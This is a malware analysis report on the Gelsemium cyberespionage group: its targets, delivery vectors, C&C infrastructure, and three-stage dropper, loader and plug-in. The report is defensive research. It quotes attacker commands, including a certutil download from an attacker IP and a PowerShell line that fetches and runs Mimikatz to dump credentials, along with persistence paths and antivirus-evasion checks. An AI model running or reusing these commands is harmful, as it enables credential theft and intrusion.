

# **GELSEMIUM**

**Authors:** Thomas Dupuy Matthieu Faou

# **TABLE OF CONTENTS**



**Authors:** Thomas Dupuy Matthieu Faou

June 2021

# <span id="page-2-0"></span>**EXECUTIVE SUMMARY**

In mid-2020, ESET researchers started to analyze multiple campaigns, later attributed to the Gelsemium group, and tracked down the earliest version of the malware going back to 2014. Victims of these campaigns are located in East Asia as well as the Middle East and belong to governments, religious organizations, electronics manufacturers and universities.

#### **Key points in this report:**

- ESET researchers believe that Gelsemium is behind the supply-chain attack against BigNox that was previously reported as *[Operation NightScout](https://www.welivesecurity.com/2021/02/01/operation-nightscout-supply-chain-attack-online-gaming-asia/)*
- ESET researchers found a new version of Gelsemium, complex and modular malware, later referred as Gelsemine, Gelsenicine and Gelsevirine
- New targets were discovered that include governments, universities, electronics manufacturers and religious organizations in East Asia and the Middle East
- Gelsemium is a cyberespionage group active since 2014

# **OVERVIEW**

The Gelsemium group has been active since at least 2014 and was described in the past by a few security companies. Gelsemium's name comes from one possible translation we found while reading a report from *[VenusTech](https://www.venustech.com.cn/uploads/2018/08/231401512426.pdf)* who dubbed the group 狼毒草 for the first time. It's the name of a genus of flowering plants belonging to the family *[Gelsemiaceae](https://en.wikipedia.org/wiki/Gelsemiaceae)*, *[Gelsemium](https://en.wikipedia.org/wiki/Gelsemium)* elegans is the species that contains toxic compounds like Gelsemine, Gelsenicine and Gelsevirine, which we chose as names for the three components of this malware family.

#### Paleobotany

In 2014, G DATA published a *[white paper](https://public.gdatasoftware.com/Presse/Publikationen/Whitepaper/EN/GDATA_TooHash_CaseStudy_102014_EN_v1.pdf)* about Operation TooHash, a campaign where victims seemed to be located in East of Asia based on the documents used in the campaign. The operators used spearphishing with attachments exploiting a then-old vulnerability in Microsoft Office (*[CVE-2012-0158](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0158)*) as well as three components, two of which were signed with a stolen certificate.

In 2016, Verint Systems presented at *[HITCON](https://hitcon.org/2016/pacific/0composition/pdf/1202/1202 R0 0930 an intelligance-driven approach to cyber defense.pdf)* where they talked about new activity of the TooHash operation mentioned two years earlier; it used the same exploit against Microsoft Office and a domain was reused.

In 2018, VenusTech wrote a detailed *[white paper](https://www.venustech.com.cn/uploads/2018/08/231401512426.pdf)* where they referred to an unknown APT group named 狼毒草 for the first time. In that report, they described malware components sharing a lot of artifacts with the malware described below. After comparison, VenusTech's findings are an earlier variant of Gelsemium group malware. We agree with the findings and we provide additional new activities that define this group. VenusTech also linked an older version of the malware to Operation TooHash.

## <span id="page-3-0"></span>**Targets**

During the past years, the Gelsemium group deployed their malware against a small number of victims, suggesting that the group is involved in cyberespionage. Targets mentioned in previous reports are in line with some victims we identified during our current research. Governmental institutions, electronics manufacturers, universities and religious organizations were targeted in Eastern Asia and the Middle East. Previous reports mention organizations located in Taiwan.



Figure 1 // Target's location

## **Delivery**

The Gelsemium group uses different techniques to deliver its malware. While we were not always able to retrieve the initial compromise vector, we identified hints that indicate the likely entry points the group used.

The first vector observed in 2014 and 2016 was spearphishing documents using exploits targeting a Microsoft Office vulnerability (*[CVE-2012-0158](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0158)*). This technique was used in the past as mentioned by G DATA and Verint Systems. For example, documents such as a resume written in Chinese were distributed to lure the victim.

The second vector is the use of watering holes. In 2018 VenusTech mentioned a watering hole as a vector of compromise where the operator used an intranet server to carry out the attack. Additionally, we recently released an *[article](https://www.welivesecurity.com/2021/02/01/operation-nightscout-supply-chain-attack-online-gaming-asia/)* about the BigNox supply-chain attack. We observed victims being compromised by this supply-chain attack and shortly after a Gelsemium first stage was dropped on the same machine.

<span id="page-4-0"></span>Lastly, in 2020, one vector was found where operators probably used an exploit targeting a vulnerability in the Exchange Server. Recently, we *[documented](https://www.welivesecurity.com/2021/03/10/exchange-servers-under-siege-10-apt-groups/)* such a vector of compromise where attackers leveraged a pre-authentication RCE in Exchange Server to install webshells. Application pool MSExchangeOWAAppPool might have been hijacked in this case to deploy a ChinaChopper webshell and later run Gelsemium's first stage. We believe that the vulnerability exploited could be *[CVE-2020-0688](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-0688)*, as the timeline fits and also Microsoft released an *[article](https://www.microsoft.com/security/blog/2020/06/24/defending-exchange-servers-under-attack/)* following the security fix indicating usage of exploits in the wild targeting this vulnerability. In some cases, attackers used certutil.exe (a known *[LOLBin](https://lolbas-project.github.io/lolbas/Binaries/Certutil/#download)*) in order to download Gelsemine:

certutil -urlcache -split -f http://45.83.237[.]34:9999/server.exe C:\Windows\ Temp\serv.exe

During our investigation we found victims where *[Mimikatz](https://github.com/gentilkiwi/mimikatz)* was dropped on machines. The operator uses a Powershell version of the tool, downloaded from a remote server. The same remote server was used to download a remote shell into the machine, which probably creates another way for the Gelsemium operators to get access to the internal network of the victim. This scenario leans on operators already having a foothold in the organization. More specifically, we saw the following command line executed by the MSExchangeOWAAppPool service:

cmd /c cd /d "c:\PerfLogs\Admin"&powershell.exe "IEX (New-Object Net.WebClient). DownloadString('http://95.179.157[.]174/19733791/katz.ps1'); Invoke-Mimikatz -DumpCreds" >1.txt&echo [S]&cd&echo [E]

The &echo [S]&cd&echo [E] at the end denotes the presence of a ChinaChopper webshell on the system.

### Network infrastructure

A distinctive characteristic of the Gelsemium group (but not unique to it) is the use of Dynamic DNS (DDNS) domain names for Gelsevirine C&C servers. Unlike regular domain names, DDNS domains are cheaper and there is no list of newly created domains. This complicates the tracking of such infrastructure, but they are easier to block as their ratio of maliciousness is generally very high compared to .com or other common top-level domains. Of 20 different C&C servers we identified, only four were regular domains: hkbusupport[.]com , 4vw37z[.]cn, boshiamys[.]com and 96html[.]com.

Those 16 DDNS domains were registered at the following providers:

- dns04[.]com
- dns1[.]us
- dynamic-dns[.]net
- hopto[.]org
- ns1[.]name
- otzo[.]com
- zyns[.]com
- zzux[.]com

On the hosting side, we did not observe any strong preferences. Operators rented servers at multiple different hosting providers located all around the world. We believe that this absence of apparent pattern is intended to make the tracking of their network infrastructure harder.

## <span id="page-5-0"></span>**TECHNICAL ANALYSIS**

Gelsemium's whole chain might appear simple at first sight, but the exhaustive configurations, implanted at each stage, modify on-the-fly settings for the final payload, making it harder to understand. Behaviors analyzed below are tied to the configuration; as a result, filenames and paths may be different in other samples. Most of the campaigns we observed follow what we describe here. The overview shown in Figure 2 illustrates the workflow.



Figure 2 // Overview of the three components' workflow

#### Gelsemine: The dropper

Gelsemium's first stage is a large dropper written in C++ using the Microsoft Foundation Class library (MFC). This stage contains multiple further stages' binaries. Dropper sizes range from about 400 kB to 700 kB, which is unusual and would be even larger if the eight embedded executables were not compressed. The developers use the *[zlib](https://zlib.net/)* library, statically linked, to greatly reduce the overall size. Behind this oversized executable is hidden a complex yet flexible mechanism that is able to drop different stages according to the characteristics of the victim computer, such as bitness (32-bit vs. 64-bit) or privilege (standard user vs. administrator). Almost all stages are compressed, located in the resource section of the PE and mapped into the same component's memory address space. Figure 3 illustrates all stages in the Gelsemine component.



Figure 3 // Gelsemine address space overview

Gelsemine's authors use a lot of junk code so that the functions that matter are hidden in plain sight.

Figure 4 shows such junk code inserted by the developers. It serves two purposes. The first is from a dynamic analysis point of view; running Gelsemine in a sandbox outputs a lot of activity. A huge amount of registry and file system activity is created by trying to open random files and registry keys, making it hard to spot the true malware behavior. The second purpose is from a static analysis point of view; again, it makes the analyst's job harder to visually filter out the junk code and focus on only the important functionalities; see the highlighted red box (in the Figure 4).

```
PathIsUNCA("A-F('');<br>PathIsDirectoryA("C-HBft/(SA");<br>GetProcessWindowStation();
GetDoubleClickTime();<br>GetDoubleClickTime();<br>GetSystemMenu(hWnd, hWnd);<br>wsprintfA("mb]#rTm~i", "%d", hWnd);
wsprintfA("mb]#rTm-i", "%d", hWn<br>GetLastError();<br>hWnda = jMFC42u_4451(this, a2);<br>hProcess = GetCurrentProcess();<br>R = 0tCatactiveWindow();
nricess - detcurrentricess();<br>
GetActiveWindow();<br>
StrCSpnIA("v:agiIRIsp", "F~<&S3:cu");<br>
StrCSpnIA(":VhVHUM?&GTGTe", "Cs+p1<xiQL7mB");<br>
GetMenuItemID(hWnda, hWnda);<br>
ISCharLowerW(hWnda);
 GetMenuStringA(hWnda,<br>GetForegroundWindow();
                                                                         hWnda, "1}\{/", hWnda, hWnda);
 IsWindowUnicode(hWnda);
 v_3 = \text{time}(0);<br>
v_3 = \text{time}(0);<br>
memset(v_8, 0, sizeof(v_8));
memset(v8, 0, sizeof(v8));<br>
v9 = 0;<br>
y10 = 0;<br>
sprintf(v8, "$d", v3);<br>
sub_408460(v3, v8);<br>
Gub_408460(v3, v8);<br>
GetMenuCheckMarkDimensions();<br>
PathISNetworkPathW(L"_F, 21HEi6<-0");<br>
PathISNetworkPathW(L"_F, 21HEi6<-0");
 GetInputState();
 GetCapture();
GetupdateRect(hWnda, &Rect, hWnda);<br>GetUpdateRect(hWnda, &Rect, hWnda);
GetMessagePos();<br>
j_MFC42u_4407(this);<br>
StrCSpnW(L"s^4R_>", L"H(G^yT</Q<2;$0");<br>
GetProcessWindowStation();<br>
QetProcessWindowStation();
 TerminateProcess(hProcess, 0);<br>PathUndecorateW(L"ZSS.Fp-d");<br>GetWindowTextLengthW(hWnda);
 PathIsURLW(L"x-d|Sy");<br>PathIsURLW(L">I:{Y2");
Pathisuklw(L^{\infty}1:{Y2");<br>
GetMessagePos();<br>
PathisPrefixA("\frac{\pi}{4}"| [6cdl32S7Xr(K ", ">{hUao");<br>
PathisPrefixA("\frac{\pi}{4}"| [6cdl32S7Xr(K ", ">{hUao");<br>
GetMenuItemID(hWnda, hWnda);<br>
wsprintfA("-cWj", "%d", hWnda);<br>
```
Gelsemium embeds a loader (Gelsemine second stage) that itself, according to the DLL name, embeds a dropper named main.dll. In order to execute the loader, a few steps are required:

- Retrieve the encrypted, compressed DLL from the resource section
- Decrypt the decompressed DLL using an XOR loop with a single-byte key (first byte of the encrypted resource)
- Decompress the DLL via zlib
- Retrieve custom encrypted shellcode and decrypt it
- Call the shellcode to map the DLL sections into memory
- Call its *[DllEntryPoint](https://docs.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-entry-point-function)*

The loader (Gelsemine second stage) is straightforward and has no obfuscation; it simply retrieves its resource section and uses another instance of the shellcode to call the export impl\_function from main.dll. Notice that the shellcode used is the same code but it's another instance retrieved from the loader that's being used.

Last stage, main.dll mentioned above is very interesting and contains features that alter the way Gelsenicine and Gelsevirine are delivered. It drops Gelsenicine and stores Gelsevirine in the Windows registry (as explained in the next section). This stage contains checks to verify the presence of certain security products by iterating over running processes and looking for strings that match specific product filenames. The list of security products has evolved over time. Below is the list of security product names in the most recent version:

- 360tray.exe (Qihoo 360 Technology Co. Ltd.)
- avp.exe (Kaspersky Lab)
- rstray.exe (Rising Antivirus)
- bdagent.exe, vsserv.exe, bdredline.exe, updatesrv.exe (Bitdefender)

main.dll uses UAC bypass to elevate process privileges on the system. It contains three bypasses, allowing some flexibility regarding the operating system found. These bypasses (see Table 1) are old but can work on a system that is not fully up to date.





All components from the Gelsemium family share a complex configuration: for instance, the suffix \_low means that the value of the key is used when it's a standard user. Another suffix added by the developers is 64, which means that the value is for 64-bit systems. It is important to emphasize that none of the components contains the entire config; they only have fields that are relevant to the component. For example, Table 2 is the config for Gelsemine.



Table 2 // Gelsemine configuration

- pulse contains two filenames: winprint.dll is the file to be replaced by Gelsenicine and winemf.dll is the new filename of the legitimate winprint.dll
- main contains the offset in the resources section of Gelsevirine (compressed)
- pluginkey contains the RC4 key used to encrypt Gelsevirine
- mainpath contains the type and the path where Gelsevirine is dropped; two types can be set: registry or file
- load contains the offset in the resources section of Gelsenicine
- AfterInstallation contains the action to perform after everything is launched

The AfterInstallation field deletes Gelsemine from the system, if it is present, by executing the following batch script:

```
rem filepath: %TMP%\vmount.bat
set p1="C:\PerfLogs\Admin\update.exe"
:nf
del %p1%
if exist %p1% goto nf
del "%~f0"
```
## <span id="page-9-0"></span>Gelsenicine: The loader

Gelsenicine is a loader that retrieves Gelsevirine and executes it. There are two different versions of the loader – both of them are DLLs; however, they differ in the context where Gelsemine is executed.

For users with administrator privileges, Gelsemine drops Gelsenicine at  $c:\W{indows}\System32\$ spool\prtprocs\x64\winprint.dll (user-mode DLL for *[print processor](https://docs.microsoft.com/en-us/windows-hardware/drivers/print/introduction-to-print-processors)*) that is then automatically loaded by the spoolsv Windows service. To write a file under the %WINDIR%/system32 directory, administrator privileges are mandatory; hence the requirement previously mentioned. Figure 5 illustrates differences between the legitimate DLL and Gelsenicine's malicious one.



Figure 5 // Legitimate winprint.dll (left) vs. Gelsenicine (right)

<span id="page-10-0"></span>It's easy to notice the differences between the sizes of the two binaries as well as the (un)verified signature. The example is for the 64-bit version of Gelsenicine but there is also a version for 32-bit systems. Loading Gelsenicine when users start their sessions ensures the persistence of the component.

Users with standard privileges compromised by Gelsemine drop Gelsenicine under a different directory that does not require administrator privileges. The DLL chrome elf.dll is dropped under CommonAppData/Google/Chrome/Application/Library/. Unlike the previous one, this one does not replace an existing library; it just tries to mimic a legitimate filename. The persistence is set in the Windows registry path CurrentVersion\Run with Chrome Update as the key value; the value looks like a legitimate entry. Both winprint.dll and chrome elf.dll are similar and share code with Gelsemine, like the junk code obfuscation and the check for system bitness.

Gelsenicine embeds a config similar to Gelsemine but some fields are not present because they are not relevant in the Gelsenicine context, for instance AfterInstallation. This config contains Gelsevirine's location, filename, and an RC4 key used to decrypt it from the Windows registry. It's then loaded in memory using the same shellcode loader (mentioned in the Gelsemine: The dropper section) and calls the DllEntryPoint with a few arguments. One of them is important and it's set to 1, allowing Gelsevirine to start properly. Interestingly, Gelsevirine will never be written to disk unencrypted since it will always be loaded by Gelsemine in the same address space.

#### Gelsevirine: The main plug-in

Gelsevirine is the last stage of the chain and it is called MainPlugin by its developers, according to the DLL name and also PDB path found in old samples ( $\mathbb{Z}$ : \z\_code\Q1\Client\Win32\Release\ MainPlugin.pdb). It's also worth mentioning that if defenders manage to obtain this last stage alone, it won't run flawlessly since it requires its arguments to be set up by Gelsenicine.

The config used by Gelsenicine contains a field named controller version that we believe it is the versioning used by the operators for this main plug-in. Figure 6 provides a timeline of the different versions we have observed in the wild; the dates are approximate.



Figure 6 // Gelsevirine version timeline

One significant change or modification observed was in the config between 1.0.x and 1.1.x. The names of the keys changed, and some old keys were no longer present in the new config.

Gelsevirine builds a table with a custom checksum of the name of the command and a pointer to the function that performs the command. Some commands have a checksum entry in the table but a "do nothing" function is associated with the command.

```
struct commands {
 char checksum_loaded_plugins_command_response_read_command[8];
 int *function_loaded_plugins_command_response_read_command;
 int unknown;
 char checksum_loaded_plugins_command_response_write_data[8];
 int *function _loaded_plugins_command_response_write_data; // points to a 
function returning 0
 // […]
```
};

Commands like response read command are methods from a class like disable plugin command. VenusTech's article explains in detail the network protocol the hardcoded values assigned to specific commands; here, the checksums replace this method in a clever way. Gelsevirine embeds in its resource section a config where some fields are shared with other members of the family and some are specific to this component see Table 3.



Table 3 // Config location Gelsevirine

